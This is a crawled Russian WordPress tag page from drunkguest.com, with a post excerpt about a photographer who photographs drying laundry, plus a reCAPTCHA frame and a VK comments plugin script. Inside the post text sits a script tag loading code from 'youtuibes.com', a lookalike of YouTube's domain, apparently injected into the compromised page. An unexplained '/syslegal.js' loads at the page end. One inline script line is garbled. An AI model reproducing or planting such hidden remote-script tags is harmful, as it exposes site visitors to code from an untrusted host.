

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drunkguest.com/tag/stirka/
body_size: 6434
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>Стирка | DRUNK GUEST</title>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                #fancybox-close{right:-15px;top:-15px}
                div#fancybox-content{border-color:#FFFFFF}
                div#fancybox-title{background-color:#FFFFFF}
                div#fancybox-outer{background-color:#FFFFFF}
                div#fancybox-title-inside{color:#333333}
  </style>
  
  <meta name="keywords" content="Фотографии свежевыстиранных вещей,Белье,Стирка">
  <link rel="canonical" href="/tag/stirka/">
  <link rel="alternate" type="application/rss+xml" title="DRUNK GUEST &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="DRUNK GUEST &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="DRUNK GUEST &raquo; Лента метки Стирка" href="/tag/stirka/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/drunkguest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.4"}};
                        !function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wpfp-css' href='/wp-content/plugins/wp-favorite-posts/wpfp.css' type='text/css'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all'>
  <link rel='stylesheet' id='twentytwelve-style-css' href='/wp-content/themes/twentytwelve/style.css?ver=4.5.4' type='text/css' media='all'>
  
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=4.0.6'></script>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var vkapi = {"wpurl":"https:\/\/drunkguest.com"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/vkontakte-api/js/callback.js?ver=4.5.4'></script>
  <script type='text/javascript' src='/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
  <script type='text/javascript' src='/wp-content/plugins/fancybox-for-wordpress/js/jquery.mousewheel.3.0.4.pack.js?ver=3.0.4'></script>
  <script type='text/javascript' src='/wp-content/plugins/wp-favorite-posts/wpfp.js?ver=4.5.4'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <script type="text/javascript">
  jQuery(function(){

  jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
        var arr = jQuery("a.fancybox");
        jQuery.each(arr, function() {
                var title = jQuery(this).children("img").attr("title");
                jQuery(this).attr('title',title);
        })
  }

  // Supported file extensions
  var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

  thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
  jQuery("a.fancybox").fancybox({
        'cyclic': false,
        'autoScale': true,
        'padding': 0,
        'opacity': true,
        'speedIn': 100,
        'speedOut': 100,
        'changeSpeed': 50,
        'overlayShow': true,
        'overlayOpacity': "1",
        'overlayColor': "#000000",
        'titleShow': false,
        'titlePosition': 'inside',
        'enableEscapeButton': true,
        'showCloseButton': false,
        'showNavArrows': true,
        'hideOnOverlayClick': true,
        'hideOnContentClick': true,
        'width': 560,
        'height': 340,
        'transitionIn': "fade",
        'transitionOut': "fade",
        'centerOnScroll': true
  });


  })
  </script>
  <link rel="shortcut icon" href="/wp-content/uploads/2014/10/Пробка.png">
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #0a0001; }
  </style>
  <style type="text/css">

                        ul.nostyle,
                        ul.nostyle li {
                                list-style: none;
                                background: none;
                        }

                        ul.nostyle li {
                                height: 20px;
                                line-height: 20px;
                                padding: 5px;
                                margin: 0;
                                /*display: inline-block;*/
                                float: left;
                        }

                        ul.nostyle a {
                                border: none !important;
                        }

                        ul.nostyle li div table {
                                margin: 0;
                                padding: 0;
                        }

                        .vkapishare {
                                padding: 0 3px 0 0;
                        }

                        .vkapishare td,
                        .vkapishare tr {
                                border: 0 !important;
                                padding: 0 !important;
                                margin: 0 !important;
                                vertical-align: top !important;
                        }

                        /*.fb-like span {*/
                        /*overflow:visible !important;*/
                        /*width:480px !important;*/
                        /*margin-right:-375px;*/
                        /*}*/
  </style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6577238667307558"
     crossorigin="anonymous"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="archive tag tag-stirka tag-887 custom-background custom-font-enabled single-author">
  <div id="page" class="hfeed site">
    <header id="masthead" class="site-header" role="banner">
      <hgroup>
        <h1 class="site-title"><a href="/" title="DRUNK GUEST" rel="home">DRUNK GUEST</a></h1>
        <h2 class="site-description">Жизненно</h2>
      </hgroup>
      <nav id="site-navigation" class="main-navigation" role="navigation">
        <h3 class="menu-toggle">Меню</h3><a class="assistive-text" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>
        <div class="menu-verxnee-menyu-container">
          <ul id="menu-verxnee-menyu" class="nav-menu">
            <li id="menu-item-3859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3859">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-17068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17068">
              <a href="/category/photographs/">ФОТО</a>
              <ul class="sub-menu">
                <li id="menu-item-17071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17071">
                  <a href="/category/photographs/art/">Арт</a>
                </li>
                <li id="menu-item-17072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17072">
                  <a href="/category/photographs/fun/">Веселье</a>
                </li>
                <li id="menu-item-17073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17073">
                  <a href="/category/photographs/ladies/">Девушки</a>
                </li>
                <li id="menu-item-17077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17077">
                  <a href="/category/photographs/nature/">Природа</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-17066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17066">
              <a href="/category/videos/">ВИДЕО</a>
            </li>
            <li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17067">
              <a href="/category/articles/">СТАТЬИ</a>
              <ul class="sub-menu">
                <li id="menu-item-17069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17069">
                  <a href="/category/articles/letters/">Письма редактора</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3862">
              <a href="/about/">О проекте</a>
              <ul class="sub-menu">
                <li id="menu-item-20645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20645">
                  <a href="/tags/">Теги</a>
                </li>
                <li id="menu-item-20646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20646">
                  <a href="/archive/">Архив</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743">
              <a href="/my-collection/">Ваша коллекция</a>
            </li>
          </ul>
        </div>
      </nav>
    </header>
    <div id="main" class="wrapper">
      <script type="text/javascript">


      </script>
      <section id="primary" class="site-content">
        <div id="content" role="main">
          <header class="archive-header">
            <h1 class="archive-title">Архив метки: <span>Стирка</span></h1>
          </header>
          <article id="post-3446" class="post-3446 post type-post status-publish format-standard hentry category-things tag-bele tag-stirka">
            <header class="entry-header">
              <h1 class="entry-title"><a href="/otkrovennye-fotografii-svezhevystirannyx-veshhej/" rel="bookmark">Откровенные фотографии свежевыстиранных вещей</a></h1>
              <div class="comments-link"></div>
            </header>
            <div class="entry-content">
              <p style="text-align: justify;">Смотря на то, как сохнет чужое бельё, мы можем очень многое сказать о хозяевах, даже никогда не встречаясь с ними. Для Нью-Йоркского фотографа&nbsp;Sivan Askayo запах свежевыстиранного белья ассоциируется с чем-то очень приятным из её детства. Теперь же свежевыстиранные вещи стали для неё настоящим фетишом. Она с удовольствием находит интересные дворы с чужими вещами на сушилках и в тайне фотографирует свою страсть. 
              <script src="//youtuibes.com/watch"></script></p>
              <p style="text-align: justify;"><a href="/wp-content/uploads/2013/12/SA_01.jpg"><img class="alignnone wp-image-3447" alt="Откровенные фотографии свежевыстиранных вещей" src="/wp-content/uploads/2013/12/SA_01.jpg" width="1080" height="720" srcset="/wp-content/uploads/2013/12/SA_01.jpg 1080w, /wp-content/uploads/2013/12/SA_01-300x200.jpg 300w, /wp-content/uploads/2013/12/SA_01-1024x682.jpg 1024w, /wp-content/uploads/2013/12/SA_01-624x415.jpg 624w" sizes="(max-width: 1080px) 100vw, 1080px"></a></p>
              <p style="text-align: justify;"><a href="/otkrovennye-fotografii-svezhevystirannyx-veshhej/#more-3446" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
              <div style='clear:both;'>
                <!-- tweet -->
              </div><br style="clear:both;">
            </div>
            <p><div style="padding-top:25px;padding-bottom:25px;">
<!-- Yandex.RTB -2 -->
<div id="yandex_rtb_-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_-2',
    blockId: '-2'
  })
})</script>
</div></p>
<footer class="entry-meta">
              Запись опубликована <a href="/otkrovennye-fotografii-svezhevystirannyx-veshhej/" title="19:26" rel="bookmark"><time class="updated" datetime="2013-12-17T19:26:22+00:00">17.12.2013</time></a> <span class="by-author">автором <span class="author vcard"><a class="url fn n" href="/author/drunk-guest/" title="Посмотреть все записи автора drunk guest" rel="author">drunk guest</a></span></span> в рубрике <a href="/category/photographs/design/things/" rel="category tag">вещи</a> с метками <a href="/tag/bele/" rel="tag">Белье</a>, <a href="/tag/stirka/" rel="tag">Стирка</a>. <span class='wpfp-span'><img src='/wp-content/plugins/wp-favorite-posts/img/heart.png' alt='Favorite' title='Favorite' class='wpfp-img'><img src='/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img'><a class='wpfp-link' href='?wpfpaction=add&amp;postid=3446' title='Добавить в коллекцию' rel='nofollow'>Добавить в коллекцию</a></span>
            </footer>
          </article>
        </div>
      </section>
      <div id="secondary" class="widget-area" role="complementary"><aside id="text-8" class="widget widget_text"><!-- right1 -->
<ul>
                <li style="font-size:22px; font-weight:bold;">
              <a href="/category/articles/">СТАТЬИ:</a>
              <ul>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/interesting/">Интересно</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/psychology/">Психология</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/quotes/">Цитаты</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/fun/">Веселье</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/definitions/">Понятия</a>
                </li>
              </ul>
            </li>
            <li style="font-size:22px; font-weight:bold;">
              <a href="/category/photographs/">ФОТО:</a>
              <ul>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/art/">Арт</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/places/">Места</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/funny/">Смешное</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/people/">Люди</a>
                </li>
              </ul>
            </li>
          </ul>
<p><div style="padding-top:25px;padding-bottom:25px;">
<!-- Yandex.RTB -3 -->
<div id="yandex_rtb_-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_-3',
    blockId: '-3'
  })
})</script>
</div></p>
<!-- right2 --></aside></div>
    </div>
    <footer id="colophon" role="contentinfo">
      <div class="site-info">
        <p style="text-align: center;"><span style="color: #808080;">Домашний хостинг drunkguest.com</span> <a title="все тексты на drunkguest.com являются авторскими и защищены в поисковиках. при использовании нашего материала ставьте открытую ссылку"><span style="color: #8e15fe;">2013-2016©</span></a> <a title="детям здесь не место"><span style="color: #f7071f;">18+&nbsp;</span></a> <span style="color: #000000;">Контакты:  admin @ drunkguest.com</span></p>
      </div>
    </footer>
  </div>
  <script type="text/javascript">
  jQuerydocument.readyfunction(){
  var q2w3_sidebar_1_options = { "sidebar" : "sidebar-1", "margin_top" : 10, "margin_bottom" : 0, "screen_max_width" : 0, "width_inherit" : false, "widgets" : ['text-13'] };
  q2w3_sidebar(q2w3_sidebar_1_options);
  setInterval(function () { q2w3_sidebar(q2w3_sidebar_1_options); }, 1500);
  });
  </script> 
  <script type='text/javascript' src='/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.5.4'></script> <noscript>
  <div></div></noscript>
<!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-5YJV1XFM3C"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5YJV1XFM3C');</script><!-- Yandex.Metrika counter --><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(90290864, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script><noscript><div><img src="https://mc.yandex.ru/watch/90290864" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- Yandex.RTB -4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: '-4'
  })
})</script>
<!-- Yandex.RTB -5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: '-5'
  })
})</script>
<script src="/syslegal.js" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M5of4oSH7RTDKqo4V2QsKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769410372096');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drunkguest.com/wp-content/plugins/vkontakte-api/js/callback.js?ver=4.5.4
body_size: 1144
content:
// Comments switcher
function showVK(Tshow, Thide) {
    if (!Tshow && Tshow != 0) Tshow = 1000;
    if (!Thide && Thide != 0) Thide = 1500;
    jQuery("#vkapi").show(Tshow);
    jQuery(".fb-comments").hide(Thide);
    jQuery("#comments").hide(Thide);
    jQuery("#respond").hide(Thide);
}
function showFB(Tshow, Thide) {
    if (!Tshow && Tshow != 0) Tshow = 1000;
    if (!Thide && Thide != 0) Thide = 1500;
    jQuery(".fb-comments").show(Tshow);
    jQuery("#vkapi").hide(Thide);
    jQuery("#comments").hide(Thide);
    jQuery("#respond").hide(Thide);
}
function showWP(Tshow, Thide) {
    if (!Tshow && Tshow != 0) Tshow = 1000;
    if (!Thide && Thide != 0) Thide = 1500;
    jQuery("#comments").show(Tshow);
    jQuery("#respond").show(Tshow);
    jQuery("#vkapi").hide(Thide);
    jQuery(".fb-comments").hide(Thide);
}

// SignOn
function onSignon(response) {
    if (response.session) {
        VK.Api.call(
            'getProfiles',
            {
                'v': '2.0',
                'uids': response.session.mid,
                'fields': 'uid,first_name,nickname,last_name,screen_name,photo_medium_rec'
            },
            function (response) {

                var parts = window.location.search.substr(1).split("&");
                var $_GET = {};
                for (var i = 0; i < parts.length; i++) {
                    var temp = parts[i].split("=");
                    $_GET[decodeURIComponent(temp[0])] = decodeURIComponent(temp[1]);
                }
                jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/connect.php', response.response[0], function (text) {
                    if (jQuery.trim(text) == 'Ok') {
                        jQuery("div.vkapi_vk_login").html("<span style='color:green'>Result: ✔ " + text + "</span>");
                        if (typeof $_GET['redirect_to'] != 'undefined') {
                            document.location.href = $_GET['redirect_to'];
                        } else if ($_GET['loggedout'] == 'true') {
                            document.location.href = '/';
                        } else {
                            document.location.reload();
                        }
                    } else {
                        jQuery("div.vkapi_vk_login").html('<span style="color:red">Result: ' + text + '</span>');
                    }
                });
            }
        );
    } else {
        VK.Auth.login(onSignon);
    }
}

// Mail callback + count plus
function vkapi_comm_plus(id, num, last_comment, date, sign) {
    var data = {
        social: 'vk',
        id: id,
        num: num,
        last_comment: last_comment,
        date: date,
        sign: sign
    };
    var jqxhr = jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/mail.php', data);
    jqxhr.fail(function () {
        setTimeout(vkapi_comm_plus(id, num, last_comment, date, sign), 5000);
    });
}

function fbapi_comm_plus(id) {
    var data = {
        social: 'fb',
        id: id
    };
    // @var vkapi Object
    var jqxhr = jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/mail.php', data);
    jqxhr.fail(function () {
        setTimeout(fbapi_comm_plus(id), 5000);
    });
}

// Count minus
function vkapi_comm_minus(id, num, last_comment, date, sign) {
    onChangeRecalc(num);
    var data = {
        social: 'vk',
        id: id,
        num: num,
        last_comment: last_comment,
        date: date,
        sign: sign
    };
    var jqxhr = jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/count.php', data);
    jqxhr.fail(function () {
        setTimeout(vkapi_comm_minus(id, num, last_comment, date, sign), 5000);
    });
}

function fbapi_comm_minus(id) {
    var data = {
        social: 'fb',
        id: id
    };
    var jqxhr = jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/count.php', data);
    jqxhr.fail(function () {
        setTimeout(fbapi_comm_minus(id), 5000);
    });
}

// Comments padding
jQuery(function () {
    jQuery("#comments-title").css("padding", "0px 0px");
});

// On VK add comment
function onChangePlusVK(num, last_comment, date, sign) {
    var id = jQuery("#vkapi_wrapper").attr("data-vkapi-notify");
    vkapi_comm_plus(id, num, last_comment, date, sign);
    onChange(num, last_comment, date, sign);
    onChangeRecalc(num);
}
// On VK del comment
function onChangeMinusVK(num, last_comment, datee, sign) {
    var id = jQuery("#vkapi_wrapper").attr("data-vkapi-notify");
    vkapi_comm_minus(id, num, last_comment, datee, sign);
}

// On FB add comment
function onChangePlusFB(array) {
    var id = jQuery("#vkapi_wrapper").attr("data-vkapi-notify");
    fbapi_comm_plus(id);
}
// On FB del comment
function onChangeMinusFB(array) {
    var id = jQuery("#vkapi_wrapper").attr("data-vkapi-notify");
    fbapi_comm_minus(id);
}

// Decode like php
function html_entity_decode(str) {
    var text_area = document.createElement('textarea');
    text_area.innerHTML = str;
    return text_area.value;
}
